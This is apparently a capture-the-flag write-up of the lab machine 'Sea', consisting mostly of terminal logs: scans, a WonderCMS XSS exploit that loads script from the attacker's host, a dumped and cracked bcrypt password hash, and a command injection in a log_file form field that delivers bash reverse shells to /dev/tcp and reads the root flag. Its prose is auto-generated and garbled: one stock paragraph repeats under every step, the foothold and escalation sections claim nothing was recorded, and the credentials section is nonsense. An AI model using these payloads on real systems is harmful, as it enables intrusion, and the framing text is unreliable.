概要
| 項目 | 内容 |
| OS | Linux |
| 難易度 | 記録なし |
| 攻撃対象 | 22/tcp (ssh), 80/tcp (http), 1080/tcp (tcpwrapped), 8000/tcp (http), 8888/tcp (http), 9000/tcp (nagios-nsca), 35023/tcp (http) |
| 主な侵入経路 | Web/service misconfiguration leading to code execution |
| 権限昇格経路 | Credentialed access -> sudo policy abuse -> elevated shell |
偵察
This command is used here to enumerate the exposed services and collect actionable fingerprints before exploitation. The focus is on discovering open ports, service versions, and protocol behavior that can guide the next attack decision. Key flags are kept visible so the same scan can be reproduced during validation or retesting.
1
2
| grc nmap -p- -sC -sV -T4 -A -Pn "$ip" \
-oX "$HOME/work/scans/$(date +%Y%m%d-%H%M%S)_${ip}.xml"
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
| ✅[3:46][CPU:8][MEM:33][TUN0:10.10.14.158][/home/n0z0]
🐉 > grc nmap -p- -sC -sV -T4 -A -Pn "$ip" \
-oX "$HOME/work/scans/$(date +%Y%m%d-%H%M%S)_${ip}.xml"
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-10 03:46 JST
Nmap scan report for 10.129.20.74
Host is up (0.27s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 e3:54:e0:72:20:3c:01:42:93:d1:66:9d:90:0c:ab:e8 (RSA)
| 256 f3:24:4b:08:aa:51:9d:56:15:3d:67:56:74:7c:20:38 (ECDSA)
|_ 256 30:b1:05:c6:41:50:ff:22:a3:7f:41:06:0e:67:fd:50 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Sea - Home
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.41 (Ubuntu)
Aggressive OS guesses: Linux 5.0 - 5.14 (95%), MikroTik RouterOS 7.2 - 7.5 (Linux 5.6.3) (95%), Linux 4.15 - 5.19 (91%), Linux 2.6.32 - 3.13 (90%), Linux 5.0 (89%), OpenWrt 22.03 (Linux 5.10) (89%), Linux 3.10 - 4.11 (88%), HP P2000 G3 NAS device (87%), Linux 3.2 - 4.14 (86%), Linux 4.15 (86%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 3306/tcp)
HOP RTT ADDRESS
1 276.49 ms 10.10.14.1
2 276.57 ms 10.129.20.74
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1175.31 seconds
|
Caption: Screenshot captured during sea at stage 1 of the attack chain.
This command is used here to enumerate the exposed services and collect actionable fingerprints before exploitation. The focus is on discovering open ports, service versions, and protocol behavior that can guide the next attack decision. Key flags are kept visible so the same scan can be reproduced during validation or retesting.
1
| echo '10.129.20.74' sea.htb | sudo tee -a /etc/hosts
|
1
2
3
4
| ✅[3:46][CPU:0][MEM:31][TUN0:10.10.14.158][/home/n0z0]
🐉 > echo '10.129.20.74' sea.htb | sudo tee -a /etc/hosts
10.129.20.74 sea.htb
|
This command is used here to enumerate the exposed services and collect actionable fingerprints before exploitation. The focus is on discovering open ports, service versions, and protocol behavior that can guide the next attack decision. Key flags are kept visible so the same scan can be reproduced during validation or retesting.
1
| whatweb -a 3 -v --colour=always http://sea.htb
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
| ✅[3:48][CPU:9][MEM:34][TUN0:10.10.14.158][/home/n0z0]
🐉 > whatweb -a 3 -v --colour=always http://sea.htb
WhatWeb report for http://sea.htb
Status : 200 OK
Title : Sea - Home
IP : 10.129.20.74
Country : RESERVED, ZZ
Summary : Apache[2.4.41], Bootstrap[3.3.7], Cookies[PHPSESSID], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.41 (Ubuntu)], JQuery[1.12.4], Script, X-UA-Compatible[IE=edge]
Detected Plugins:
[ Apache ]
The Apache HTTP Server Project is an effort to develop and
maintain an open-source HTTP server for modern operating
systems including UNIX and Windows NT. The goal of this
project is to provide a secure, efficient and extensible
server that provides HTTP services in sync with the current
HTTP standards.
Version : 2.4.41 (from HTTP Server Header)
Google Dorks: (3)
Website : http://httpd.apache.org/
[ Bootstrap ]
Bootstrap is an open source toolkit for developing with
HTML, CSS, and JS.
Version : 3.3.7
Version : 3.3.7
Website : https://getbootstrap.com/
[ Cookies ]
Display the names of cookies in the HTTP headers. The
values are not returned to save on space.
String : PHPSESSID
[ HTML5 ]
HTML version 5, detected by the doctype declaration
[ HTTPServer ]
HTTP server header string. This plugin also attempts to
identify the operating system from the server header.
OS : Ubuntu Linux
String : Apache/2.4.41 (Ubuntu) (from server string)
[ JQuery ]
A fast, concise, JavaScript that simplifies how to traverse
HTML documents, handle events, perform animations, and add
AJAX.
Version : 1.12.4
Website : http://jquery.com/
[ Script ]
This plugin detects instances of script HTML elements and
returns the script language/type.
[ X-UA-Compatible ]
This plugin retrieves the X-UA-Compatible value from the
HTTP header and meta http-equiv tag. - More Info:
http://msdn.microsoft.com/en-us/library/cc817574.aspx
String : IE=edge
HTTP Headers:
HTTP/1.0 200 OK
Date: Tue, 09 Sep 2025 18:49:05 GMT
Server: Apache/2.4.41 (Ubuntu)
Set-Cookie: PHPSESSID=ssnj7hfvkfs237t34sjnmmljga; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 1413
Connection: close
Content-Type: text/html; charset=UTF-8
|
This command is used here to enumerate the exposed services and collect actionable fingerprints before exploitation. The focus is on discovering open ports, service versions, and protocol behavior that can guide the next attack decision. Key flags are kept visible so the same scan can be reproduced during validation or retesting.
1
| nuclei -u http://sea.htb -as -stats
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
| ✅[3:50][CPU:26][MEM:35][TUN0:10.10.14.158][/home/n0z0]
🐉 > nuclei -u http://sea.htb -as -stats
__ _
____ __ _______/ /__ (_)
/ __ \/ / / / ___/ / _ \/ /
/ / / / /_/ / /__/ / __/ /
/_/ /_/\__,_/\___/_/\___/_/ v3.4.6
projectdiscovery.io
[INF] Your current nuclei-templates v10.2.7 are outdated. Latest is v10.2.8
[INF] Successfully updated nuclei-templates (v10.2.8) to /home/n0z0/.local/nuclei-templates. GoodLuck!
Nuclei Templates v10.2.8 Changelog
+-------+-------+----------+---------+
| TOTAL | ADDED | MODIFIED | REMOVED |
+-------+-------+----------+---------+
| 3494 | 119 | 3372 | 3 |
+-------+-------+----------+---------+
[apache-detect] [http] [info] http://sea.htb ["Apache/2.4.41 (Ubuntu)"]
[openssh-detect] [tcp] [info] sea.htb:22 ["SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.11"]
[cookies-without-httponly] [javascript] [info] sea.htb ["PHPSESSID"]
[0:05:15] | Templates: 0 | Hosts: 1 | RPS: 9 | Matched: 6 | Errors: 88 | Requests: 3013/3013 (100%)
[apache-detect] [http] [info] http://sea.htb ["Apache/2.4.41 (Ubuntu)"]
[openssh-detect] [tcp] [info] sea.htb:22 ["SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.11"]
|
This command is used here to enumerate the exposed services and collect actionable fingerprints before exploitation. The focus is on discovering open ports, service versions, and protocol behavior that can guide the next attack decision. Key flags are kept visible so the same scan can be reproduced during validation or retesting.
1
2
| curl http://sea.htb/themes/bike/README.md
curl http://sea.htb/themes/bike/version
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| ✅[1:08][CPU:10][MEM:38][TUN0:10.10.14.158][/home/n0z0]
🐉 > curl http://sea.htb/themes/bike/README.md
Includes animations.

1. Login to your WonderCMS website.
2. Click "Settings" and click "Themes".
3. Find theme in the list and click "install".
4. In the "General" tab, select theme to activate it.
✅[1:09][CPU:2][MEM:37][TUN0:10.10.14.158][/home/n0z0]
🐉 > curl http://sea.htb/themes/bike/version
3.2.0
|
This command is used here to enumerate the exposed services and collect actionable fingerprints before exploitation. The focus is on discovering open ports, service versions, and protocol behavior that can guide the next attack decision. Key flags are kept visible so the same scan can be reproduced during validation or retesting.
1
| searchsploit wondercms 3
|
1
2
3
4
5
6
7
| ✅[1:08][CPU:2][MEM:37][TUN0:10.10.14.158][/home/n0z0]
🐉 > searchsploit wondercms 3
WonderCMS 3.4.2 - Remote Code Execution (RCE) | php/remote/52271.py
--------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Papers: No Results
|
This command is used here to enumerate the exposed services and collect actionable fingerprints before exploitation. The focus is on discovering open ports, service versions, and protocol behavior that can guide the next attack decision. Key flags are kept visible so the same scan can be reproduced during validation or retesting.
1
| hhttp://sea.htb/index.php
|
This command is used here to enumerate the exposed services and collect actionable fingerprints before exploitation. The focus is on discovering open ports, service versions, and protocol behavior that can guide the next attack decision. Key flags are kept visible so the same scan can be reproduced during validation or retesting.
1
| python3 exploit.py http://sea.htb/index.php?page=LoginURL 10.10.14.166 4444
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| ❌[23:55][CPU:8][MEM:43][TUN0:10.10.14.166][/home/n0z0/work/htb/Sea]
🐉 > python3 exploit.py http://sea.htb/index.php?page=LoginURL 10.10.14.166 4444
[+] xss.js is created
[+] execute the below command in another terminal
----------------------------
nc -lvp 4444
----------------------------
send the below link to admin:
----------------------------
http://sea.htb/index.php?page=LoginURL"></form><script+src="http://10.10.14.166:8000/xss.js"></script><form+action="
----------------------------
|
This command is used here to enumerate the exposed services and collect actionable fingerprints before exploitation. The focus is on discovering open ports, service versions, and protocol behavior that can guide the next attack decision. Key flags are kept visible so the same scan can be reproduced during validation or retesting.
1
| cat /var/www/sea/data/database.js
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
| www-data@sea:/$ cat /var/www/sea/data/database.js
{
"config": {
"siteTitle": "Sea",
"theme": "bike",
"defaultPage": "home",
"login": "loginURL",
"forceLogout": false,
"forceHttps": false,
"saveChangesPopup": false,
"password": "$2y$10$iOrk210RQSAzNCx6Vyq2X.aJ\/D.GuE4jRIikYiWrD3TM\/PjDnXm4q",
"lastLogins": {
"2025\/09\/18 17:11:01": "127.0.0.1",
"2025\/09\/18 15:09:23": "127.0.0.1",
"2025\/09\/18 14:57:53": "127.0.0.1",
"2025\/09\/18 14:57:22": "127.0.0.1",
"2024\/07\/31 15:17:10": "127.0.0.1"
},
"lastModulesSync": "2025\/09\/18",
"customModules": {
"themes": {},
"plugins": {}
},
"menuItems": {
"0": {
"name": "Home",
"slug": "home",
"visibility": "show",
"subpages": {}
},
"1": {
"name": "How to participate",
"slug": "how-to-participate",
"visibility": "show",
"subpages": {}
}
},
"logoutToLoginScreen": {}
},
"pages": {
"404": {
"title": "404",
"keywords": "404",
"description": "404",
"content": "<center><h1>404 - Page not found<\/h1><\/center>",
"subpages": {}
},
"home": {
"title": "Home",
"keywords": "Enter, page, keywords, for, search, engines",
"description": "A page description is also good for search engines.",
"content": "<h1>Welcome to Sea<\/h1>\n\n<p>Hello! Join us for an exciting night biking adventure! We are a new company that organizes bike competitions during the night and we offer prizes for the first three places! The most important thing is to have fun, join us now!<\/p>",
"subpages": {}
},
"how-to-participate": {
"title": "How to",
"keywords": "Enter, keywords, for, this page",
"description": "A page description is also good for search engines.",
"content": "<h1>How can I participate?<\/h1>\n<p>To participate, you only need to send your data as a participant through <a href=\"http:\/\/sea.htb\/contact.php\">contact<\/a>. Simply enter your name, email, age and country. In addition, you can optionally add your website related to your passion for night racing.<\/p>",
"subpages": {}
}
},
"blocks": {
"subside": {
"content": "<h2>About<\/h2>\n\n<br>\n<p>We are a company dedicated to organizing races on an international level. Our main focus is to ensure that our competitors enjoy an exciting night out on the bike while participating in our events.<\/p>"
},
"footer": {
"content": "©2024 Sea"
}
}
}www-data@sea:/$
|
This command is used here to enumerate the exposed services and collect actionable fingerprints before exploitation. The focus is on discovering open ports, service versions, and protocol behavior that can guide the next attack decision. Key flags are kept visible so the same scan can be reproduced during validation or retesting.
1
| john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
|
1
2
3
4
5
6
7
8
9
10
11
12
| ✅[2:17][CPU:7][MEM:45][TUN0:10.10.14.166][/home/n0z0/work/htb/Sea]
🐉 > john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
mychemicalromance (?)
1g 0:00:00:16 DONE (2025-09-19 02:17) 0.06009g/s 186.0p/s 186.0c/s 186.0C/s iamcool..carpediem
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
|
This command is used here to enumerate the exposed services and collect actionable fingerprints before exploitation. The focus is on discovering open ports, service versions, and protocol behavior that can guide the next attack decision. Key flags are kept visible so the same scan can be reproduced during validation or retesting.
1
2
3
4
5
| -rw-r----- 1 root amay 33 Sep 18 14:56 user.txt
amay@sea:~$ cat user.txt
d37287d23d0f84ca2092e55b83cb0908
amay@sea:~$
|
This command is used here to enumerate the exposed services and collect actionable fingerprints before exploitation. The focus is on discovering open ports, service versions, and protocol behavior that can guide the next attack decision. Key flags are kept visible so the same scan can be reproduced during validation or retesting.
1
| grc nmap -p- -sC -sV -T4 -A -Pn 127.0.0.1
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
| ✅[23:26][CPU:1][MEM:43][TUN0:10.10.14.166][/tools/linux]
🐉 > grc nmap -p- -sC -sV -T4 -A -Pn 127.0.0.1
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-18 23:26 JST
Nmap scan report for localhost (127.0.0.1)
Host is up (0.000072s latency).
Not shown: 65530 closed tcp ports (reset)
PORT STATE SERVICE VERSION
1080/tcp open tcpwrapped
8000/tcp open http SimpleHTTPServer 0.6 (Python 3.13.3)
|_http-title: Directory listing for /
|_http-server-header: SimpleHTTP/0.6 Python/3.13.3
8888/tcp open http PHP cli server 5.5 or later (PHP 7.4.3-4ubuntu2.23)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
| http-auth:
| HTTP/1.0 401 Unauthorized\x0D
|_ Basic realm=Restricted Area
9000/tcp open nagios-nsca Nagios NSCA
35023/tcp open http Golang net/http server
|_http-title: Site doesn't have a title (text/plain; charset=utf-8).
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.0 404 Not Found
| Date: Thu, 18 Sep 2025 14:27:01 GMT
| Content-Length: 19
| Content-Type: text/plain; charset=utf-8
| 404: Page Not Found
| GenericLines, Help, LPDString, RTSPRequest, SIPOptions, SSLSessionReq, Socks5:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest, HTTPOptions:
| HTTP/1.0 404 Not Found
| Date: Thu, 18 Sep 2025 14:26:46 GMT
| Content-Length: 19
| Content-Type: text/plain; charset=utf-8
| 404: Page Not Found
| OfficeScan:
| HTTP/1.1 400 Bad Request: missing required Host header
| Content-Type: text/plain; charset=utf-8
| Connection: close
|_ Request: missing required Host header
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port35023-TCP:V=7.95%I=7%D=9/18%Time=68CC16A6%P=x86_64-pc-linux-gnu%r(G
SF:enericLines,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20
SF:text/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\
SF:x20Request")%r(GetRequest,8F,"HTTP/1\.0\x20404\x20Not\x20Found\r\nDate:
SF:\x20Thu,\x2018\x20Sep\x202025\x2014:26:46\x20GMT\r\nContent-Length:\x20
SF:19\r\nContent-Type:\x20text/plain;\x20charset=utf-8\r\n\r\n404:\x20Page
SF:\x20Not\x20Found")%r(HTTPOptions,8F,"HTTP/1\.0\x20404\x20Not\x20Found\r
SF:\nDate:\x20Thu,\x2018\x20Sep\x202025\x2014:26:46\x20GMT\r\nContent-Leng
SF:th:\x2019\r\nContent-Type:\x20text/plain;\x20charset=utf-8\r\n\r\n404:\
SF:x20Page\x20Not\x20Found")%r(RTSPRequest,67,"HTTP/1\.1\x20400\x20Bad\x20
SF:Request\r\nContent-Type:\x20text/plain;\x20charset=utf-8\r\nConnection:
SF:\x20close\r\n\r\n400\x20Bad\x20Request")%r(Help,67,"HTTP/1\.1\x20400\x2
SF:0Bad\x20Request\r\nContent-Type:\x20text/plain;\x20charset=utf-8\r\nCon
SF:nection:\x20close\r\n\r\n400\x20Bad\x20Request")%r(SSLSessionReq,67,"HT
SF:TP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20text/plain;\x20cha
SF:rset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x20Request")%r(Fou
SF:rOhFourRequest,8F,"HTTP/1\.0\x20404\x20Not\x20Found\r\nDate:\x20Thu,\x2
SF:018\x20Sep\x202025\x2014:27:01\x20GMT\r\nContent-Length:\x2019\r\nConte
SF:nt-Type:\x20text/plain;\x20charset=utf-8\r\n\r\n404:\x20Page\x20Not\x20
SF:Found")%r(LPDString,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-T
SF:ype:\x20text/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400
SF:\x20Bad\x20Request")%r(SIPOptions,67,"HTTP/1\.1\x20400\x20Bad\x20Reques
SF:t\r\nContent-Type:\x20text/plain;\x20charset=utf-8\r\nConnection:\x20cl
SF:ose\r\n\r\n400\x20Bad\x20Request")%r(Socks5,67,"HTTP/1\.1\x20400\x20Bad
SF:\x20Request\r\nContent-Type:\x20text/plain;\x20charset=utf-8\r\nConnect
SF:ion:\x20close\r\n\r\n400\x20Bad\x20Request")%r(OfficeScan,A3,"HTTP/1\.1
SF:\x20400\x20Bad\x20Request:\x20missing\x20required\x20Host\x20header\r\n
SF:Content-Type:\x20text/plain;\x20charset=utf-8\r\nConnection:\x20close\r
SF:\n\r\n400\x20Bad\x20Request:\x20missing\x20required\x20Host\x20header");
Device type: general purpose
Running: Linux 2.6.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:2.6.32 cpe:/o:linux:linux_kernel:5 cpe:/o:linux:linux_kernel:6
OS details: Linux 2.6.32, Linux 5.0 - 6.2
Network Distance: 0 hops
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 35.72 seconds
|
Caption: Screenshot captured during sea at stage 2 of the attack chain.
This command is used here to enumerate the exposed services and collect actionable fingerprints before exploitation. The focus is on discovering open ports, service versions, and protocol behavior that can guide the next attack decision. Key flags are kept visible so the same scan can be reproduced during validation or retesting.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
| POST / HTTP/1.1
Host: 127.0.0.1:8080
Content-Length: 57
Cache-Control: max-age=0
Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
sec-ch-ua: "Not.A/Brand";v="99", "Chromium";v="136"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Linux"
Accept-Language: ja
Origin: http://127.0.0.1:8080
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://127.0.0.1:8080/
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
log_file=%2Fvar%2Flog%2Fapache2%2Faccess.log&analyze_log=
|
log_file=%2Fvar%2Flog%2Fapache2%2;touch+/tmp/test.txt&analyze_log= bash -c 'bash -i >& /dev/tcp/10.10.16.19/4444 0>&1' This command is used here to enumerate the exposed services and collect actionable fingerprints before exploitation. The focus is on discovering open ports, service versions, and protocol behavior that can guide the next attack decision. Key flags are kept visible so the same scan can be reproduced during validation or retesting.
1
| log_file=%2Fvar%2Flog%2Fapache2%2F;bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.82/4444+0>%261'&analyze_log=
|
This command is used here to enumerate the exposed services and collect actionable fingerprints before exploitation. The focus is on discovering open ports, service versions, and protocol behavior that can guide the next attack decision. Key flags are kept visible so the same scan can be reproduced during validation or retesting.
1
2
3
| nc -lvnp 4444
cat /root/root.txt
exit
|
1
2
3
4
5
6
7
8
9
10
11
12
| ✅[22:48][CPU:32][MEM:58][TUN0:10.10.14.82][/home/n0z0]
🐉 > nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.82] from (UNKNOWN) [10.129.117.244] 54576
bash: cannot set terminal process group (7629): Inappropriate ioctl for device
bash: no job control in this shell
root@sea:~/monitoring# cat /root/root.txt
cat /root/root.txt
bef2328893dbac37a2d35c15dbad6a84
root@sea:~/monitoring# exit
|
This command is used here to enumerate the exposed services and collect actionable fingerprints before exploitation. The focus is on discovering open ports, service versions, and protocol behavior that can guide the next attack decision. Key flags are kept visible so the same scan can be reproduced during validation or retesting.
1
2
| +でも%20でも行けるらしい
bash%20-c%20'bash%20-i%20>%26%20/dev/tcp/10.10.14.82/4444%200>%261'
|
💡 なぜ有効か
High-quality reconnaissance turns broad network exposure into a short list of exploitable paths. Service/version context allows precision targeting instead of blind exploitation attempts.
初期足がかり
No explicit foothold steps were recorded in this source file.
💡 なぜ有効か
Initial access succeeds when a real weakness is chained to controlled execution, credential theft, or authenticated pivoting. Captured outputs and callbacks validate that compromise is reproducible.
権限昇格
No explicit privilege escalation steps were recorded in this source file.
💡 なぜ有効か
Privilege escalation depends on trust boundary mistakes such as unsafe sudo rules, writable execution paths, SUID abuse, or credential reuse. Enumerating and validating these conditions is essential for reliable root/administrator access.
認証情報
home/n0z0]HOME/work/scans/$(date22/tcp80/tcpApache/2.4.413306/tcp)a /etc/hosts- `getbootstrap.com/
[`
[`
まとめ・学んだこと
- Validate external attack surface continuously, especially exposed admin interfaces and secondary services.
- Harden secret handling and remove plaintext credentials from reachable paths and backups.
- Limit privilege boundaries: audit SUID binaries, sudo rules, and delegated scripts/automation.
- Keep exploitation evidence reproducible with clear command logs and result validation at each stage.
参考文献
- RustScan: https://github.com/RustScan/RustScan
- Nmap: https://nmap.org/
- HackTricks Linux Privilege Escalation: https://book.hacktricks.wiki/en/linux-hardening/privilege-escalation/index.html
- GTFOBins: https://gtfobins.org/
- Certipy: https://github.com/ly4k/Certipy
- BloodHound: https://github.com/BloodHoundAD/BloodHound
 Caption: Screenshot captured during sea at stage 1 of the attack chain.
Caption: Screenshot captured during sea at stage 1 of the attack chain. Caption: Screenshot captured during sea at stage 2 of the attack chain.
Caption: Screenshot captured during sea at stage 2 of the attack chain.